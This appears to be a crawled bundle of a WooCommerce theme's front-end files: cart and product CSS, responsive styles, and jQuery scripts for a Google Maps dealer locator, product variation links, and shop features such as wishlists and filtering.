  /* line 116, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__name {
    grid-area: product;
    margin: 0.5rem; }
    /* line 120, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name h4 {
      padding-bottom: 0.5rem;
      color: white;
      font-weight: 800;
      font-size: 1.5rem; }
    /* line 127, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name.single {
      grid-column: 1 / span 2; }
  /* line 132, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__price {
    grid-area: price;
    margin: 0.5rem; }
  /* line 138, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__quantity {
    grid-area: quantity;
    margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 0; } }
    @media (min-width: 600px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 1rem 0 0; } }
  /* line 151, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__subtotal {
    grid-area: subtotal;
    margin-top: auto;
    padding-bottom: 1rem;
    text-align: right; }
    /* line 156, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__subtotal span {
      color: white; }
/* line 163, sass/_woocommerce_cart.scss */
.woocommerce_cart .actions {
  margin: 1rem 0 0 auto;
  width: fit-content;
  text-align: right; }
  /* line 168, sass/_woocommerce_cart.scss */
  .woocommerce_cart .actions .checkout-button {
    margin-top: 2rem;
    text-align: center; }
    @media (min-width: 0px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: auto; } }
    @media (min-width: 600px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: 100%; } }
/* line 181, sass/_woocommerce_cart.scss */
.woocommerce_cart__collaaterals {
  margin: 4rem 0 0;
  display: grid;
  font-weight: 600;
  grid-gap: 1rem;
  justify-items: end;
  grid-template-columns: 1fr;
  text-align: left; }

/* line 192, sass/_woocommerce_cart.scss */
.woocommerce-message {
  background-color: black !important;
  border: 1px solid;
  text-align: center; }

/* line 199, sass/_woocommerce_cart.scss */
.woocommerce-checkout input, .woocommerce-checkout .select2-results__option, .woocommerce-checkout .select2-selection__arrow, .woocommerce-checkout .select2-selection__rendered {
  color: black !important; }
/* line 204, sass/_woocommerce_cart.scss */
.woocommerce-checkout .select2-search__field {
  border: 1px solid black !important; }

/* line 208, sass/_woocommerce_cart.scss */
.select2-selection__rendered, input[type='text'] {
  color: black !important; }

/* line 214, sass/_woocommerce_cart.scss */
.quantity input[type='text'] {
  color: white !important; }

/* line 218, sass/_woocommerce_cart.scss */
.review_checkout {
  margin: 2rem 0 0 auto;
  font-weight: 600;
  background-color: #323232; }

/* line 224, sass/_woocommerce_cart.scss */
.wc_payment_methods {
  background-color: white; }
  /* line 226, sass/_woocommerce_cart.scss */
  .wc_payment_methods p, .wc_payment_methods a {
    color: black; }

/* line 231, sass/_woocommerce_cart.scss */
.woocommerce-order p, .woocommerce-order a {
  color: white !important;
  font-weight: 600; }

/* line 237, sass/_woocommerce_cart.scss */
.woocommerce-shipping-calculator {
  justify-self: flex-start; }

/* line 241, sass/_woocommerce_cart.scss */
.woocommerce-div--order-details {
  display: grid; }
  @media (min-width: 0px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label total-label" "name total" "details . " ". subtotal";
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 1rem; } }
  @media (min-width: 600px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label . total-label ." "name details total ." ". . . subtotal";
      grid-template-columns: repeat(4, 1fr);
      grid-gap: 2rem; } }

/* line 266, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name {
  grid-area: name-label;
  margin-bottom: 0 !important; }

/* line 270, sass/_woocommerce_cart.scss */
.woocommerce-table__product-div {
  grid-area: total-label;
  margin-bottom: 0 !important; }

/* line 278, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name_quantity {
  grid-area: name;
  grid-row: auto; }

/* line 282, sass/_woocommerce_cart.scss */
.woocommerce-table__product-details {
  grid-area: details;
  grid-row: auto; }

/* line 286, sass/_woocommerce_cart.scss */
.woocommerce-table__product-total {
  grid-area: total;
  grid-row: auto; }

/* line 290, sass/_woocommerce_cart.scss */
.woocommerce-table__order-totals {
  grid-area: subtotal;
  margin-top: 1rem;
  grid-row: auto; }

/* line 297, sass/_woocommerce_cart.scss */
.woocommerce-order-details__title {
  padding-bottom: 1rem;
  border-bottom: 1px solid white; }

/* line 302, sass/_woocommerce_cart.scss */
.woocommerce-thankyou-order-details {
  display: grid;
  padding: 0 1rem; }
  @media (min-width: 0px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr 1fr; } }

/* line 314, sass/_woocommerce_cart.scss */
.shop_table {
  margin-left: auto; }

/* line 1, sass/_product_features.scss */
.product_features {
  max-width: 70rem;
  margin: 0 auto 3rem; }
  /* line 4, sass/_product_features.scss */
  .product_features__image {
    text-align: center;
    margin: 3rem; }
  /* line 9, sass/_product_features.scss */
  .product_features__list {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-evenly;
    text-align: center; }
    /* line 15, sass/_product_features.scss */
    .product_features__list__feature {
      padding: 2rem; }
      @media (min-width: 0px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 40%; } }
    /* line 28, sass/_product_features.scss */
    .product_features__list__icon {
      width: 40%;
      height: auto;
      margin: 1rem auto; }
    /* line 34, sass/_product_features.scss */
    .product_features__list__header {
      margin: 1rem auto; }
    /* line 38, sass/_product_features.scss */
    .product_features__list__details {
      text-align: left; }

/* line 4, sass/_single.scss */
.single__hero img {
  height: 50vh;
  object-fit: cover; }
/* line 10, sass/_single.scss */
.single__content {
  margin: 0 2rem; }
  /* line 13, sass/_single.scss */
  .single__content__header {
    margin: 0 0 2rem; }
  /* line 16, sass/_single.scss */
  .single__content__title {
    border-bottom: 3px solid white;
    margin: 2rem 0 0.5rem; }
  /* line 23, sass/_single.scss */
  .single__content__details span {
    color: #c90000;
    padding-left: 1rem; }
  /* line 31, sass/_single.scss */
  .single__content__content {
    margin: 0 2rem 2rem; }
/* line 37, sass/_single.scss */
.single__comments {
  margin: 0 2rem; }
/* line 41, sass/_single.scss */
.single .post-navigation {
  clear: both;
  padding: 1rem 0;
  margin: 1rem 0;
  border-top: 3px solid white;
  border-bottom: 3px solid white; }
  /* line 48, sass/_single.scss */
  .single .post-navigation .nav-previous {
    float: left;
    padding-left: 2rem; }
  /* line 52, sass/_single.scss */
  .single .post-navigation .nav-next {
    text-align: right;
    padding-right: 2rem; }

/* line 1, sass/_accessories.scss */
.woocommerce ul.products li.product,
.woocommerce ul.products li.product a.product-category,
.woocommerce-page ul.products li.product a.product-category {
  background-color: transparent !important; }

/* line 7, sass/_accessories.scss */
.woocommerce h6 {
  font-size: 1rem; }


--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041
body_size: 304
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #000000;
	}
				.header_bottom,
		nav.mobile_menu{
			background-color: #000000 !important;
		}
			}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
			h1, h1 a {
			font-size: 110px; 					    		}
	
			h2, h2 a {
			font-size: 45px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 65px; 					    		}
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 50px; 					    		}
	
			h2, h2 a {
			font-size: 35px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 45px; 					    		}
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455
body_size: 109
content:
.postid-11281 .product_details__button.product_details__button__submit, .postid-11280 .product_details__button.product_details__button__submit {
    display: none !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.0
body_size: 400
content:
/*!
 * jQuery UI Effects Highlight 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(i){"use strict";return i.effects.define("highlight","show",function(e,n){var o=i(this),t={backgroundColor:o.css("backgroundColor")};"hide"===e.mode&&(t.opacity=0),i.effects.saveStyle(o),o.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(t,{queue:!1,duration:e.duration,easing:e.easing,complete:n})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0
body_size: 2151
content:
var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    $j('.fw-video-muted .wp-video-shortcode').prop('muted', true);


    $j('.acf-map').each(function(){
        // create map
        new_map( $j(this) );
    });


    $j('.mejs-overlay-loading').closest('.mejs-overlay').addClass('load'); //just a helper class

    var video = $j('div.video video');
    var vidWidth = video.attr('width');
    var vidHeight = video.attr('height');

    $j(window).resize(function() {
        var targetWidth = $j(this).width(); //using window width here will proportion the video to be full screen; adjust as needed
        $j('div.video, div.video .mejs-container').css('height', Math.ceil(vidHeight * (targetWidth / vidWidth)));
    }).resize();

    if ( $j('.product_details__button__submit').data('type') === "variable" ){
        set_buy_now_link();
    }

    // Get the input field
    var input = $j("#map-input");

// Execute a function when the user releases a key on the keyboard
    input.on("keyup", function(event) {
        // Cancel the default action, if needed
        event.preventDefault();
        // Number 13 is the "Enter" key on the keyboard
        if (event.keyCode === 13) {
            // Trigger the button element with a click
            $j("#submit-search").click();
        }
    });

});


function new_map( $el ) {

    // var
    var $markers = $j('body').find('.marker');

    // vars
    var args = {
        zoom		: 16,
        center		: new google.maps.LatLng(0, 0),
        mapTypeId	: google.maps.MapTypeId.ROADMAP
    };

    // create map
     map = new google.maps.Map( $el[0], args);

    // add a markers reference
    map.markers = [];

    // add markers
    $markers.each(function(){
        add_marker( $j(this));
    });

    $j("#submit-search").click(function () {
        var request = {
            query: $j("#map-input").val(),
            fields: ['geometry'],
        }

        service = new google.maps.places.PlacesService(map);
        service.findPlaceFromQuery(request, callbackFind);
        $j(".error_text").text("");
        show_spinner();

    });

    $j('#curr-loc-search').click( function (e) {
        get_nearest_to_current_location();
    });

    // center map
    center_map();
    get_nearest_to_current_location();
}

function show_spinner() {
    $j('#curr-loc-search').hide();
    $j('#curr-loc-spinner').show();
}

function hide_spinner() {
    $j('#curr-loc-search').show();
    $j('#curr-loc-spinner').hide();
}

function get_nearest_to_current_location() {
    if (location.protocol == 'https:')
    {
       show_spinner();

        navigator.geolocation.getCurrentPosition(function (position) {
            get_nearest_marker(new google.maps.LatLng(position.coords.latitude, position.coords.longitude));
            hide_spinner();
        });
    }else{
        $j(".error_text").text("Use HTTPS:// to search using your current location.");
        center_map();
    }
}

function get_nearest_marker(location) {


    var nearest_marker =  map.markers.reduce(function (prev, curr) {

        var cpos = google.maps.geometry.spherical.computeDistanceBetween(location, curr.position);
        var ppos = google.maps.geometry.spherical.computeDistanceBetween(location, prev.position);

        return cpos < ppos ? curr : prev;
    });

    if(map.center !== nearest_marker.position){
        google.maps.event.trigger(nearest_marker, 'click');
    }

    hide_spinner();
}


function callbackFind(results, status) {

    if (status == google.maps.places.PlacesServiceStatus.OK) {
        for (var i = 0; i < results.length; i++) {
            var place = results[i];
            var location = place.geometry.location;

            get_nearest_marker(location);
        }
    }else {
        if (status == google.maps.places.PlacesServiceStatus.ZERO_RESULTS) {
            $j(".error_text").text("No such location found : '" + $j("#map-input").val() + "'");
        }
    }
    $j('#map-input').val("");
}


function add_marker( $marker ) {
    // var
    var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

    // create marker
    var marker = new google.maps.Marker({
        position	: latlng,
        map			: map
    });

    // add to array
    map.markers.push( marker );

    function dealerClick() {
        if($marker.hasClass('selected')){
            $marker.removeClass('selected');
            infowindow.close();
            center_map();
        }else{
            $marker.siblings('.selected').click();
            $marker.addClass('selected');
            infowindow.open( map, marker );
            map.setCenter(marker.position);
            map.setZoom( 5 );
        }
    }

    // create info window
    var infowindow = new google.maps.InfoWindow({
        content    : $marker.html()
    });

    // show info window when marker is clicked
    google.maps.event.addListener(marker, 'click', function() {
       dealerClick();
    });
    $marker.click(function () {
        dealerClick();
    });

}

function center_map( ) {


    // vars
    var bounds = new google.maps.LatLngBounds();

    // loop through all markers and create bounds
    $j.each( map.markers, function( i, marker ){
        var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );
        bounds.extend( latlng );
    });



    // only 1 marker?
    if( map.markers.length === 1 ) {
        // set center of map
        map.setCenter( bounds.getCenter() );
        map.setZoom( 16 );
    }
    else {
        map.setCenter( map.getCenter() );
        map.setZoom( 2 );
    }
}


function product_details_button_clicked(button_self) {

    $j(button_self).siblings('.selected').removeClass('selected');
    $j(button_self).addClass('selected');

    set_buy_now_link();

}

function set_buy_now_link(){

    var variations_array = JSON.parse($j('#price_total_num').data('variations').replace(/'/g, '"'));
    var selected_variations = $j('.product_details__button.selected').map(function () { return $j(this).data('value'); }).get().join('|');

    var variation_data = variations_array[selected_variations];

    $j('#price_total_num').text(variation_data.price);
    $j('#product_image').html(variation_data.image);

    $j('.product_details__button__submit').click(function () {
        window.location = variation_data.url;
    })
}


--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9
body_size: 3046
content:
function initSelect2() {
    $j(".woocommerce-ordering .orderby, #calc_shipping_country, #dropdown_product_cat").select2({minimumResultsForSearch: -1}), $j(".woocommerce-account .country_select").select2()
}

function initAddToCartPlusMinus() {
    $j(document).on("click", ".quantity .plus, .quantity .minus", function () {
        var e = $j(this).closest(".quantity").find(".qty"), t = parseFloat(e.val()), o = parseFloat(e.attr("max")),
            i = parseFloat(e.attr("min")), a = e.attr("step");
        t && "" !== t && "NaN" !== t || (t = 0), "" !== o && "NaN" !== o || (o = ""), "" !== i && "NaN" !== i || (i = 0), "any" !== a && "" !== a && void 0 !== a && "NaN" !== parseFloat(a) || (a = 1), $j(this).is(".plus") ? o && (o == t || t > o) ? e.val(o) : e.val(t + parseFloat(a)) : i && (i == t || t < i) ? e.val(i) : t > 0 && e.val(t - parseFloat(a)), e.trigger("change")
    })
}

function qodeInitSingleProductLightbox() {
    "use strict";
    var e = $j(".woocommerce.single-product .product .images .woocommerce-product-gallery__image");
    e.length && e.each(function () {
        $j(this).children("a").attr("data-rel", "prettyPhoto[woo_single_pretty_photo]"), $j("a[data-rel]").each(function () {
            $j(this).attr("rel", $j(this).data("rel"))
        }), $j("a[rel^='prettyPhoto']").prettyPhoto({
            animation_speed: "normal",
            slideshow: !1,
            autoplay_slideshow: !1,
            opacity: .8,
            show_title: !0,
            allow_resize: !0,
            horizontal_padding: 0,
            default_width: 650,
            default_height: 400,
            counter_separator_label: "/",
            theme: "pp_default",
            hideflash: !1,
            wmode: "opaque",
            autoplay: !0,
            modal: !1,
            overlay_gallery: !1,
            keyboard_shortcuts: !0,
            deeplinking: !1,
            social_tools: !1
        })
    })
}

function qodeInitProductListMasonryPinterestShortcode() {
    var e = $j(".qode_product_list_masonry_holder_inner, .qode_product_list_pinterest_holder_inner");
    e.length && e.waitForImages({
        finished: function () {
            setTimeout(function () {
                e.isotope({
                    itemSelector: ".qode_product_list_item",
                    resizable: !1,
                    masonry: {columnWidth: ".qode_product_list_sizer", gutter: ".qode_product_list_gutter"}
                }), e.css("opacity", 1), initParallax()
            }, 200)
        }, waitForAll: !0
    })
}

function qodeProductPinterestAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_pinterest_holder a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeProductElegantAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_holder .product_button a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeWishlistRefresh() {
    var e = function () {
        $j.ajax({
            url: QodeAdminAjax.ajaxurl,
            type: "POST",
            data: {action: "qode_product_ajax_wishlist"},
            success: function (e) {
                $j(".qode-wishlist-widget-holder .qode-wishlist-items-number span").html(e.wishlist_count_products)
            }
        })
    };
    return {
        init: function () {
            qode_body.on("added_to_wishlist", function () {
                e()
            }), $j("#yith-wcwl-form").on("click", ".product-remove a, .product-add-to-cart a", function () {
                setTimeout(function () {
                    e()
                }, 2e3)
            })
        }
    }
}

function qodeQuickViewGallery() {
    var e = function () {
        var e = $j(".qode-quick-view-gallery.qode-owl-slider");
        e.length && e.each(function () {
            var e = $j(this);
            e.owlCarousel({
                items: 1,
                loop: !0,
                autoplay: !1,
                smartSpeed: 600,
                margin: 0,
                center: !1,
                autoWidth: !1,
                animateIn: !1,
                animateOut: !1,
                dots: !1,
                nav: !0,
                navText: ['<span class="qode-prev-icon"><span class="fa fa-angle-left"></span></span>', '<span class="qode-next-icon"><span class="fa fa-angle-right"></span></span>'],
                onInitialize: function () {
                    e.css("visibility", "visible")
                }
            })
        })
    };
    return {
        init: function () {
            $j(document).on("qv_loader_stop", function () {
                e(), $j(".yith-wcqv-wrapper").css("top", $scroll + 20)
            })
        }
    }
}

function qodeQuickViewSelect2() {
    $j(document).on("qv_loader_stop", function () {
        $j("#yith-quick-view-modal select").select2()
    })
}

function qodeProductImageSizes(e) {
    var t = e.find(".qode-pl-sizer").width(), o = e.find(".qode-woo-image-normal-width"),
        i = e.find(".qode-woo-image-large-width"), a = e.find(".qode-woo-image-large-height"),
        d = e.find(".qode-woo-image-large-width-height");
    e.find(".qode-landscape-size").length && (t *= .8), o.css("height", t), $window_width > 600 ? (d.css("height", Math.round(2 * t)), a.css("height", Math.round(2 * t)), i.css("height", t)) : (d.css("height", t), a.css("height", t))
}

function qodeInitProductListMasonryShortcode() {
    var e = $j(".qode-pl-holder.qode-masonry-layout .qode-pl-outer");
    e.length && e.each(function () {
        var e = $j(this);
        qodeProductImageSizes(e), e.waitForImages(function () {
            e.isotope({
                itemSelector: ".qode-pli",
                resizable: !1,
                layoutMode: "packery",
                masonry: {columnWidth: ".qode-pl-sizer", gutter: ".qode-pl-gutter"}
            }), e.isotope("layout"), e.css("opacity", 1)
        })
    })
}

function qodeInitProductListFilter() {
    var e = $j(".qode-pl-holder"), t = {}, o = function (e) {
        e.find(".qode-pl-categories a, .qode-pl-ordering a").on("click", function (t) {
            t.preventDefault(), t.stopPropagation();
            var o = $j(this);
            o.hasClass("active") || n(e, o)
        })
    }, i = function (e, t, o) {
        e.html(o), t.fadeOut()
    }, a = function (e, t, o) {
        e.find(".qode-pli").remove(), e.append(o).isotope("reloadItems").isotope({sortBy: "original-order"}), qodeProductImageSizes(e), setTimeout(function () {
            e.isotope("layout"), t.fadeOut()
        }, 400)
    }, d = function (e, t) {
        for (var o in t) e[o] = t[o];
        switch (e.ordering) {
            case"menu_order":
                e.metaKey = "", e.order = "asc", e.orderby = "menu_order title";
                break;
            case"popularity":
                e.metaKey = "total_sales", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"rating":
                e.metaKey = "_wc_average_rating", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"newness":
                e.metaKey = "", e.order = "desc", e.orderby = "date";
                break;
            case"price":
                e.metaKey = "_price", e.order = "asc", e.orderby = "meta_value_num";
                break;
            case"price-desc":
                e.metaKey = "_price", e.order = "desc", e.orderby = "meta_value_num"
        }
        return e
    }, n = function (e, o) {
        var n = e.find(".qode-pl-outer"), r = qode.modules.common.getLoadMoreData(e), s = e.find(".qode-prl-loading");
        d(t, o.data()), r.category = void 0 !== t.category ? t.category : "", r.metaKey = void 0 !== t.metaKey ? t.metaKey : "", r.order = void 0 !== t.order ? t.order : "", r.orderby = void 0 !== t.orderby ? t.orderby : "", r.minPrice = void 0 !== t.minprice ? t.minprice : "", r.maxPrice = void 0 !== t.maxprice ? t.maxprice : "", s.fadeIn();
        var c = qode.modules.common.setLoadMoreAjaxData(r, "qode_product_ajax_load_category");
        $j.ajax({
            type: "POST", data: c, url: QodeAdminAjax.ajaxurl, success: function (t) {
                var d = $j.parseJSON(t), r = d.html;
                e.waitForImages(function () {
                    o.parent().siblings().find("a").removeClass("active"), o.addClass("active"), e.hasClass("qode-masonry-layout") ? a(n, s, r) : i(n, s, r), qodeAddingToCart(), qodeAddingToWishlist()
                })
            }
        })
    }, r = function (e, t) {
        e.on("click", function () {
            qode.windowWidth <= 768 && (e.hasClass("opened") ? (e.removeClass("opened"), t.slideUp()) : (e.addClass("opened"), t.slideDown()))
        })
    };
    return {
        init: function () {
            e.length && e.each(function () {
                var e = $j(this);
                o(e), r(e.find(".qode-pl-ordering-outer h6"), e.find(".qode-pl-ordering")), r(e.find(".qode-pl-categories-label"), e.find(".qode-pl-categories-label").next("ul"))
            })
        }
    }
}

function qodeAddingToCart() {
    var e = $j(".qode-pli-add-to-cart .add_to_cart_button");
    e.length && e.click(function () {
        $j(this).text(qodeGlobalVars.vars.qodeAddingToCartLabel)
    })
}

function qodeAddingToWishlist() {
    var e = $j(".add_to_wishlist");
    e.length && e.click(function () {
        var e, t, o, i, a = $j(this);
        a.closest(".qode-pli").length ? e = a.closest(".qode-pli") : a.closest(".qode-plc-item").length ? e = a.closest(".qode-plc-item") : a.closest(".product").length && (e = a.closest(".product")), t = e.find("img").offset(), o = e.find("img").height() / 2, i = e.find("img").width() / 2, $j("#yith-wcwl-popup-message").css({
            top: t.top + o,
            left: t.left + i
        }), a.addClass("qode-adding-to-wishlist"), $j(document).on("added_to_wishlist", function () {
            a.removeClass("qode-adding-to-wishlist"), setTimeout(function () {
                var e = $j("#yith-wcwl-popup-message");
                e.stop().addClass("qode-wishlist-vanish-out"), e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend", function () {
                    e.removeClass("qode-wishlist-vanish-out")
                })
            }, 1e3)
        })
    })
}

$j(document).ready(function () {
    "use strict";
    $j(".price_slider_wrapper").parents(".widget").addClass("widget_price_filter"), initSelect2(), initAddToCartPlusMinus(), qodeInitProductListMasonryPinterestShortcode(), qodeProductPinterestAddedToCartButton(), qodeProductElegantAddedToCartButton(), qodeInitSingleProductLightbox(), qodeWishlistRefresh().init(), qodeQuickViewGallery().init(), qodeQuickViewSelect2(), qodeInitProductListMasonryShortcode(), qodeInitProductListFilter().init(), qodeAddingToCart(), qodeAddingToWishlist(), $j(document).on("qodeAjaxPageLoad", function () {
        qodeInitProductListMasonryPinterestShortcode()
    })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041
body_size: 106
content:


var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    
});
